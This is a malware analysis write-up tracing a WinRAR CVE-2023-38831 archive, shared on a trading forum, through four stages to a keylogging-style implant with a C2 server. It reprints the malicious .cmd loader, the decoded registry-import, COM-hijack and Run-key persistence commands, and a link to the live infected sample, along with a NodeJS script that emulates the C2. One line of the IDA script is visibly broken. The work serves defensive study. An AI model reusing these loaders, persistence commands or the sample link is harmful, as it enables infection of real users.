Summary

Original infected RAR file: https://mega.nz/file/AlZhFQKJ#kPHC0d7ysiVYBwBoM62l6UdbY9GMxD02jf7H11Keq3w (Password: infected)

Indicators of compromise

C2 IP: 84.32.189.74, TCP port: 1212

C2 domain: 87iavv.com

Registry keys added:

Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}]
@="Cabinet.ModuleClassK"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Implemented Categories]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Implemented Categories\{40FC6ED5-2438-11CF-A3DB-080036F12502}]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\InprocServer32]
@="Cabinet.ocx"
"ThreadingModel"="Apartment"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\ProgID]
@="Cabinet.ModuleClassK"
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\Programmable]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\TypeLib]
@="{8F1576C0-BB08-4F05-87A6-268C0D548794}
[HKEY_CURRENT_USER\Software\Classes\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}\VERSION]
@="1.0"

VirusTotal hashes

Stage 1 (a6im8a.rar): 5a387ee6d0dcbbf2cd97379c68d8e3398d01a920873ddd45ff21dbfccb19e2ee

Stage 2 (Images.ico): 02f9219f9d1bf03b2231f9499780d21b349285601ab8c31be2f5401c479217f2

Stage 3 (cc.exe, fk.png, sb.ocx, sn.ocx):

bc2378e4c3102d5e194963b5eaa941d99934909058b668b73c5f52404fbeafd4

9e83f04480678c4f202519cddea90ba9d044b70408ae2255c89e57ce116bd85c

e3484f28d224591e5e85c5a749acfab4f9f60103f34723260d78b4728c7a718d

8dec713b9287432b694e5d1678e30118555dcd834d8c2e28b2e89e98205bba5b

Stage 4 (Cabinet.ocx): 800fbed7ecd21452e4230ffb7fb6b8609f6e9c838c087b35cce41b250370a18b

Stage 1 - The malicious WinRAR file

CVE-2023-38831 describes a WinRAR exploit that allows an attacker to create a malicious archive with a file that contains a space at the end. If there is a directory that has the same name as the file, arbitrary code in the directory will be executed on the victim’s machine. Google Project Zero has done an excellent writeup on this exploit, read more about it here: https://googleprojectzero.github.io/0days-in-the-wild//0day-RCAs/2023/CVE-2023-38831.html.

A proof of concept exploit exists here: https://github.com/b1tg/CVE-2023-38831-winrar-exploit

This sample was found in a download link being shared on a trading forum as a bitcoin trading strategy: https://www.asktraders.com/trading-community/topic/4982-my-best-personal-strategy-to-trade-with-bitcoin/ (WayBack Machine version)

When opening the archive in WinRAR we see the file setup described in the CVE:

Winrar original

Looking at the directory that has the same name as the root file, we see several different .ico files, and mixed right into the middle of them, we see a significantly larger Images.ico and the Screenshot_05_04-2023.jpg .cmd file which the exploit will execute.

Winrar malicious directory

Stage 2 - Powershell script and Images.ico

The malicious WinRAR sample contains a file called Screenshot_05-04-2023.jpg and a folder called Screenshot_05-04-2023.jpg (with a space at the end). This space is what is described above: when Screenshot_05-04-2023.jpg (without a space) is opened, WinRAR will go into the directory by the same name with the space, and open a file at the following path: Screenshot_05-04-2023.jpg /Screenshot_05-04-2023.jpg .cmd. This file contains:

@echo off
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
cd %TEMP% 
for /F "delims=" %%K in ('dir /b /s "Screenshot_05-04-2023.jpg"') do for /F "delims=" %%G in ('dir /b /s "Images.ico"') do WMIC process call create "%%~G"&&"%%~K"&&exit
exit

Formatted to make it easier to read:

@echo off
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
cd %TEMP% 
for /F "delims=" %%K in ('dir /b /s "Screenshot_05-04-2023.jpg"') do
	for /F "delims=" %%G in ('dir /b /s "Images.ico"') do
		WMIC process call create "%%~G"&&"%%~K" && exit
exit

This Powershell script starts a command prompt in minimized mode, cd’s into the %TEMP% directory, then loops over the files named Screenshot_05-04-2023.jpg and Images.ico. WMIC is called, spawning new processes that execute Images.ico.

Loading Images.ico into DIE (Detect-It-Easy) reveals some valuable information.

Images.ico in DIE

We see that it is recognized as a PE file, with several sections, including an embedded Microsoft Cabinet Archive which contains several files.

We can confirm this by looking at the entropy graph which shows the PE .rsrc section as completely packed, meaning it’s either compressed or encrypted.

Images.ico entropy

We also see some interesting values in the resources table:

Images.ico resource table

The resource being highlighted shows a value of CABINET, and then we see in the hex below the magic number 4D 53 43 46 which in text format is MSCF, corresponding to the Microsoft Cabinet file format. Near the top fo thils file we see the names of the files in the cabinet archive:

  • sn.ocx
  • add.txt
  • cc.exe
  • sb.ocx

Another interesting resource has the value RUNPROGRAM and a hex value that corresponds to "cc.exe". The metadata version info shows that it’s trying to pass itself off as Dropbox in an attempt to disguise itself.

VS_VERSION_INFO.StringFileInfo.000004B0.CompanyName:Dropbox, Inc.
VS_VERSION_INFO.StringFileInfo.000004B0.FileDescription:Dropbox 172.4.7555
VS_VERSION_INFO.StringFileInfo.000004B0.FileVersion:172.4.7555
VS_VERSION_INFO.StringFileInfo.000004B0.LegalCopyright:© Dropbox, Inc.
VS_VERSION_INFO.StringFileInfo.000004B0.LegalTrademarks:Dropbox is a trademark of Dropbox, Inc.
VS_VERSION_INFO.StringFileInfo.000004B0.ProductName:Dropbox
VS_VERSION_INFO.VarFileInfo.Translation:04b00000

We can dump all of the resources to a folder for further analysis. Some noteworthy files include a .png file with a picture of space:

Image.ico extract png

And a ‘.avi’ file that shows an animated image of two folders with files being transferred between them.

The last thing we’ll check is if there are any debug symbols. This section shows that the PDB file that goes with this binary is called wextract.pdb.

Now we can start to build a hypothesis as to what this first stage does. It appears that it is some sort of extraction binary that has misleading metadata and file extensions to disguise itself. After loading this file via the .cmd scripts shown above, the extraction .avi will be played to make the victim think their files are being extracted from WinRAR like normal, when in actuality, it loads a PE file that extracts a Microsoft Cabinet Archive that contains the next stages of infection. Based on the resource table, we can infer that the program that will be run upon Cabinet extraction is called cc.exe.

Loading Images.ico into IDA and finding the start function leads us to find what looks like the structure of the WinMain entry point at sub_100637A.

WinMain entry

After some initializations and OS version checks that occur in sub_10053FA, the following sub_1006205 function is executed - this is the primary function of the program and is where all important subsequent functions will be executed from.

sub_1005F21 creates a dir in the TEMP directory at C:\Users\User\AppData\Local\Temp\IXP000.TMP, adds an empty file to it called TEMP4351$.TMP, deletes it, then it calls GetFileAttributesA on the IXP000.TMP, making sure that it doesn’t return anything other than 0x10 which resolves to FILE_ATTRIBUTE_DIRECTORY. This is most likely a way to ensure the current user has permissions to read/write to the TEMP directory.

Beginning at loc_1006260 we see some dynamic import resolution via the sub_10066CF function which adds a file path to memory. In this example, we see advapi32.dll is added to the C:\Windows\System32\ path, dynamically loaded into memory, then resolves the DecryptFileA location, and calls it.

advapi32.dll dynamic resolution

If we step through the Windows syscalls, eventually we get to feclient_EfsClientDecryptFile which checks the IXP000.TMP directory attributes to ensure they’re not 0x4000 (FILE_ATTRIBUTE_ENCRYPTED). On this machine, the folder is not encrypted, so it returns early. If there was an EFS flag on the directory, the code would decrypt it.

sub_1005A36 begins the extraction algorithm:

Extraction algorithm

Once the memory has been prepped, StartAddress is called, loading a resource called CABINET - the resource that we found earlier in DIE. FDICreate and FDICopy are called, copying the contents of the cabinet file to the IXP000.TMP directory. A file copy dialog is shown with the AVI video we saw earlier in the DIE resource:

File copy window



And now we have the files for the next stages:

Next stage files

sub_1005ABC is called which runs through various possible resource flags, eventually landing on a resource called RUNPROGRAM, which according to DIE, resolves to cc.exe, this file is loaded into memory, a registry key is added to HKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce\wextract_cleanup0 with a value of rundll32.exe C:\Windows\system32\advpack.dll,DelNodeRunDLL32 "C:\Users\User\AppData\Local\Temp\IXP000.TMP\" then sub_1004CAE creates a new process from cc.exe.

cc.exe new process

Stage 3 - cc.exe, fk.png, sb.ocx, and sn.ocx

Loading each of these files into DIE, we find some metadata that will be useful in the future.

Here are the ProductName’s for each of the files:

  • cc.exe - Proyecto1
  • sn.ocx - Proyecto2
  • sb.ocx - Proyecto3

And for fk.png, we see that starting at offset 0x001d4de1 there is an embedded PE file in the first 24MB.

fk.png extractor in DIE

cc.exe is only 29KB, so we won’t really expect to see much after loading it into IDA. We see only one function and few syscalls as well as some strings that match the ProductName metadata from sn.ocx and sb.ocx

cc.exe strings and functions

Looking at the strings found in sn.ocx and sb.ocx, we find several hex strings that get referenced right before what looks like a decoding method is called. We can use some IDA Python scripting to show what each of these decodes to. In sn.ocx the decode function is at 0x11002604 and in sb.ocx it’s at 0x11002174. We can rename both of these methods to mw_hex_to_str and run the following script in IDA:

import idautils
import idc
import idaapi

def get_hex_string_from_addr(ea):
    """
    Given an address, return the hex string it points to up to a null-terminator (considering UTF-16LE encoding).
    """
    out = []
    while True:
        # Read two bytes for UTF-16LE encoding
        byte_at_ea = idc.get_wide_byte(ea) | (idc.get_wide_byte(ea+1) << 8)
        
        if byte_at_ea == 0:  # null-terminator for UTF-16LE string
            break
            
        out.append("{:02X}".format(byte_at_ea))
        ea += 2  # move two bytes forward
        
    return ''.join(out)

def hex_string_to_ascii(hex_string):
    """
    Given a hex string, return its ASCII representation.
    """
    return bytes.fromhex(hex_string).decode('ascii')


def get_push_value_before_call(ea):
    """
    Given the effective address (ea) of a call instruction,
    this function will scan backwards looking for a "push"
    instruction and return its operand (the value being pushed).
    """
    for i in range(5):  # Look up to 5 instructions backwards
        ea = idc.prev_head(ea)
        mnem = idc.print_insn_mnem(ea)
        if mnem == "push":
            push_addr = idc.get_operand_value(ea, 0)
            hex_string = get_hex_string_from_addr(push_addr)
            return (bytes.fromhex(hex_string_to_ascii(hex_string)).decode('utf-8'), hex_string_to_ascii(hex_string))
    return None

# Get the address of the hex_to_str function
func_ea = idc.get_name_ea_simple("mw_hex_to_str")

if func_ea != idaapi.BADADDR:
    # Get all references to hex_to_str
    for ref in idautils.CodeRefsTo(func_ea, 0):
        (value, hex_string) = get_push_value_before_call(ref)
        if value is not None:
'{}' = '{}'".format(ref, hex_string, value))
            idc.set_cmt(ref - 0x05, "'{}' = '{}'".format( hex_string, value), 1)
            
else:
    print("Function hex_to_str not found!")

This gives us some comments that help us read what’s going easier.

sn.ocx decoded strings

Looking at all of the decoded strings across the ocx files, we get the following:

sn.ocx

'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F7279' = '\DefaultDirectory'
'6164642E747874' = 'add.txt'
'666B2E706E67' = 'fk.png'
'6B6972696D616E617332' = 'kirimanas2'
'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F72795C436162696E65742E6F6378' = '\DefaultDirectory\Cabinet.ocx'
'53797374656D526F6F74' = 'SystemRoot'
'5C537973574F573634' = '\SysWOW64'
'53797374656D526F6F74' = 'SystemRoot'
'5C537973574F5736345C' = '\SysWOW64\'
'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F72795C436162696E65742E6F6378' = '\DefaultDirectory\Cabinet.ocx'
'5C' = '\'
'5C5C' = '\\'
'436162696E65742E6F6378' = 'Cabinet.ocx'
'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F72795C6164642E747874' = '\DefaultDirectory\add.txt'

sb.ocx

'53797374656D526F6F74' = 'SystemRoot'
'5C537973574F573634' = '\SysWOW64'
'53797374656D526F6F74' = 'SystemRoot'
'5C537973574F5736345C' = '\SysWOW64\'
'636D64202F6320636420' = 'cmd /c cd '
'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F72792626636D64202F632074696D656F757420312626636D64202F63207265672E65786520696D706F7274206164642E747874' = '\DefaultDirectory&&cmd /c timeout 1&&cmd /c reg.exe import add.txt'
'636D64202F6320636420' = 'cmd /c cd '
'41505044415441' = 'APPDATA'
'5C44656661756C744469726563746F72792626636D64202F632074696D656F757420312626636D64202F6320' = '\DefaultDirectory&&cmd /c timeout 1&&cmd /c '
'72756E646C6C33322E657865202F737461207B45413646433246462D374145362D343533342D393439352D4636383846454337383538437D20' = 'rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} '
'74656D70' = 'temp'

Circling back to cc.exe, we can use quick dynamic analysis with x32dbg to see how these ocx files are used in the second stage. Looking at the strings for the ocx file, we can start to see what the behavior will give us.

Putting a breakpoints on DLL Load, System DLL Load, as well as any functions that might be called based on our understanding of how it might work - CreateFileA and ReadFile are good places to start. Once cc.exe is running in the debugger, sn.ocx is loaded into memory, and breakpoints are put on every one of the hex strings in hopes that we can find each function where the strings are used.

sn.ocx breakpoints

ReadFile is called on the TEMP directory’s add.txt and fk.png files which are read into memory, then the first part of fk.png is parsed out of the image file and CreateFileA is called which writes Cabinet.ocx and add.txt to %APPDATA%.

Once these files are written, sb.ocx is loaded into memory. We’ll search for all string references and put breakpoints on each hex string to see what order they’re called in.

sb.ocx breakpoints

Stepping through the sb.ocx code shows that several of the hex strings are loaded into memory, decoded, and then concatenated together to make cmd /c cd C:\Users\User\AppData\Roaming\DefaultDirectory&&cmd /c timeout 1&&cmd /c reg.exe import add.txt which imports the registry values from add.txt, adding a malicious COM object at HKEY_CLASSES_ROOT\Wow6432Node\CLSID\{EA6FC2FF-7AE6-4534-9495-F688FEC7858C}:

Malicious COM object

Then the string cmd /c cd C:\Users\User\AppData\Roaming\DefaultDirectory&&cmd /c timeout 1&&cmd /c C:\Windows\SysWOW64\rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} "C:\Users\User\AppData\Local\Temp" is built and executed, creating a new rundll32.exe process, loading the target of the COM object: C:\Users\User\AppData\Roaming\DefaultDirectory\Cabinet.ocx. Finally, the process cleans itself up by running cmd /c taskkill /f /im cc.exe.

Stage 4 - Cabinet.ocx

Trying to load this file into IDA proves to be extremely difficult because it is filled with anti-static analysis and anti-debugging tricks such as junk code, ICE checks, basically every trick there is. To avoid the headache, we’ll be using Process Monitor to look at the behavior of this stage. Open the filters window and creating a rule for ProcessName is rundll32.exe, then open a command prompt and run the command from above: cmd /c cd C:\Users\User\AppData\Roaming\DefaultDirectory&&cmd /c timeout 1&&cmd /c C:\Windows\SysWOW64\rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} "C:\Users\User\AppData\Local\Temp".

Immediately, Process Monitor is filled with logs of what the program is doing, most notably, creating persistence by adding a registry key at HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RunDll with a value of C:\Windows\SysWOW64\rundll32.exe /sta {EA6FC2FF-7AE6-4534-9495-F688FEC7858C} "Keyboard":

RunDll registry value

Values put in HKCU\Software\Microsoft\Windows\CurrentVersion\Run are run upon startup.

Lastly, scrolling down to the bottom of the Process Monitor events shows TCP connections being sent and received from a C2 IP address: 84.32.189.74:1212 which resolves to the domain 87iavv.com.

Emulating the C2 TCP protocol

Using Wireshark, we see the initial packets that phone home to the C2. The packet details contain the victim’s keyboard layout/country name, windows username, installed anti-virus, and currently active window:

Initial phone home packet

We can pull up the full TCP stream to get a better idea of the messaging between the victim and C2:

TCP messaging for C2

It appears that the malware phones home, sending information about the infected host, then sends a 16 packet, probably to denote that the message has been received. Then every couple of seconds, we see that the C2 server sends a 353.1532 packet, and the victim responds with 345.<Active Window Name>153216.

We can reverse engineer this TCP protocol by updating the hosts file, adding this line:

127.0.0.1 87iavv.com

Which will make the C2 domain resolve to localhost. Then we can write a NodeJS script that will listen on port 1212, printing out any incoming connections and data from victim -> C2, then we can emulate the C2 -> victim messaging by sending 333533a931353332 as a hex buffer like we saw in the packets. The code could look something like this:

const net = require('net');
async function sleep() {
	return new Promise((resolve) => {
		setTimeout(() => resolve(), 5000);
	});
}

let alreadyWaiting = false;

const server = net.createServer((socket) => {
	console.log(`Client connected: ${socket.remoteAddress}:${socket.remotePort}`);
	socket.on('data', async (data) => {
		console.log(`Message from client: ${data}`);
		if (!alreadyWaiting) {
			alreadyWaiting = true;
			await sleep();
			// sends message back to victim, instructing malware to send current window to C2
			socket.write(Buffer.from('333533a931353332', 'hex'));
			alreadyWaiting = false;
		}		
	});	
	socket.on('end', () => {
		console.log('Client disconnected');
	});
});

server.listen(1212, () => {
	console.log('Server listening on port 1212');
});

We can run the same command that is run on the victim machine to run the malware:

Victim machine command

And then run our NodeJS script by typing node listener.js:

C2 messages received

We see the same kind of behavior in this response as we did in the Wireshark capture of the actual C2. The initial client packet contains the infected host’s information and their current window, and every packet after that responds to the C2’s 333533a931353332 packet with what window is currently open.

I later found out that the only part of the C2 -> victim packet that is required to get the current window response is 333533a9.

I tried to loop through thousands of other possible values to see if there were any other commands that I could get it to respond to, but didn’t find anything. I assumed that the malware would have had some ability to initiate a reverse shell on the infected host, but I could not find any behavior that would indicate this.